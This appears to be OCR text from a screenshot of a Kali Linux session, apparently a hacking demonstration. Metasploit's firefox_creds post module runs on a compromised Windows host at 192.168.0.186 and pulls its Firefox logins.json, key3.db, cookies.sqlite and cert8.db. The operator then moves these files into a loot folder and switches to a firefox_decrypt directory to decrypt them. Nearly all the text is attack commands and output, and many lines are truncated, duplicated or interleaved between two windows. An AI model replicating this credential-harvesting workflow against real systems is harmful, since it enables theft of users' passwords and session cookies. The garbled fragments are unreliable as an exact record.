 loiliangyang...
loiliangyang...
File Actions Edit View Help
DECRYPT false no
SESSION yes
msf6 post(multi/gather/firefox_cre
SESSION ⇒ 1
msf6 post(multi/gather/firefox_cre
[*] Checking for Firefox profile i
[*] Profile: C:\Users\loiliangyang
51441825
[+] Downloaded cert8.db: /root/.ms
2900.bin
[+] Downloaded cookies.sqlite: /ro
ook_229802.bin
[+] Downloaded key3.db: /root/.msf
800.bin
[+] Downloaded logins.json: /root/
_194046.bin
loiliangyang@kali: /home/kali/Desktop/firefox_decrypt
File Actions Edit View Help
010413_default_192.168.0.186_ff.8zpjv82c.cook_982672.b
in ./hackerloiloot/cookies.sqlite
loiliangyang@kali:~$ sudo mv /root/.msf4/loot/20220108
010414_default_192.168.0.186_ff.8zpjv82c.key3_519130.b
in ./hackerloiloot/key3.db
loiliangyang@kali:~$ sudo mv /root/.msf4/loot/20220108
010414_default_192.168.0.186_ff.8zpjv82c.logi_504827.b
in ./hackerloiloot/logins.json
loiliangyang@kali:~$ cd /home/kali/Desktop/
loiliangyang@kali:/home/kali/Desktop$ cd firefox_decry
pt/
loiliangyang@kali:/home/kali/Desktop/firefox_decrypt$
[*] Post module execution completed
msf6 post(multi/gather/firefox_creds) > run
[*] Checking for Firefox profile in: C:\Users\loiliangyang\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\loiliangyang\AppData\Roaming\Mozilla\Firefox\Profiles\8zpjv82c.default-1588251441825
[+] Downloaded cert8.db: /root/.msf4/loot/20220108010413_default_192.168.0.186_ff.8zpjv82c.cert_234955.bin
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20220108010413_default_192.168.0.186_ff.8zpjv82c.cook_982672.bin
[+] key3.db: /root/.msf4/loot/20220108010414_default_192.168.0.186_ff.8zpjv82c.key3_519130.bin
ogins.json: /root/.msf4/loot/20220108010414_default_192.168.0.186_ff.8zpjv82c.logi_504827.bin
xecution completed
ather/firefox_creds) >